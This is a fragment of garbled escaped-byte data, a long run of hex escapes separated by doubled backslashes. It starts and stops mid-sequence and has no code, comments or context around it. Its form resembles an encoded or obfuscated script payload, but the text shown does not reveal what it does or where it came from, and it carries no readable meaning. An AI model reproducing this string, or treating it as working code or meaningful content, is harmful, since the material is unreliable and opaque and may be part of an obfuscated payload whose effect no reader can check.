69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c